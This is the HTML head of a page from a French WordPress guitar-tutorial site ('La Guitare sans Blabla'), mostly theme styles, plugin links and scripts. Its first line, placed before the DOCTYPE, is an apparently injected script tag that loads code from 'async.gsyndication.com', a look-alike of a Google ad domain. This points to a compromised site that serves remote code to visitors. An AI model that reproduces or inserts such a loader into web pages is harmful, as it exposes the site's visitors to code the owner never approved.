

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://terafabguitare.fr/project/manu/
body_size: 17120
content:
<script src="//async.gsyndication.com"></script><!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#573712"/>	<link rel="profile" href="http://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>Manu &#8211; Renaud &#8211; La Guitare sans Blabla tutos</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Guitare sans Blabla tutos &raquo; Flux" href="https://terafabguitare.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Guitare sans Blabla tutos &raquo; Flux des commentaires" href="https://terafabguitare.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/terafabguitare.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://terafabguitare.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #573712;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fc-form-css-css' href='https://terafabguitare.fr/wp-content/plugins/formcraft/assets/css/form.min.css?ver=3.2.26' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://terafabguitare.fr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='the7-wpbakery-css' href='https://terafabguitare.fr/wp-content/themes/dt-the7/css-lite/wpbakery.min.css?ver=9.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://terafabguitare.fr/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://terafabguitare.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700%7CBad+Script:400,600,700%7CRoboto:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://terafabguitare.fr/wp-content/themes/dt-the7/css-lite/main.min.css?ver=9.5.1.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: rgba(87,55,18,0.1);
}
.uil-default rect:not(.bk) {
  fill: rgba(87,55,18,0.16);
}
.uil-ring > path {
  fill: rgba(87,55,18,0.16);
}
.ring-loader .circle {
  fill: rgba(87,55,18,0.16);
}
.ring-loader .moving-circle {
  fill: #573712;
}
.uil-hourglass .glass {
  stroke: #573712;
}
.uil-hourglass .sand {
  fill: rgba(87,55,18,0.16);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2887%2C55%2C18%2C0.16%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2887%2C55%2C18%2C0.16%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://terafabguitare.fr/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://terafabguitare.fr/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=9.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://terafabguitare.fr/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=9.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://terafabguitare.fr/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://terafabguitare.fr/wp-content/uploads/the7-css/custom.css?ver=4d7f626c2cf6' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://terafabguitare.fr/wp-content/uploads/the7-css/media.css?ver=4d7f626c2cf6' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://terafabguitare.fr/wp-content/uploads/the7-css/mega-menu.css?ver=4d7f626c2cf6' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://terafabguitare.fr/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=4d7f626c2cf6' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://terafabguitare.fr/wp-content/uploads/the7-css/post-type-dynamic.css?ver=4d7f626c2cf6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://terafabguitare.fr/wp-content/themes/dt-the7-child/style.css?ver=9.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-style-css' href='https://terafabguitare.fr/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-animate-css' href='https://terafabguitare.fr/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/animate.min.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-tooltip-css' href='https://terafabguitare.fr/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/tooltip.min.css?ver=3.19.8' type='text/css' media='all' />
<script type="text/javascript" src="https://terafabguitare.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script>
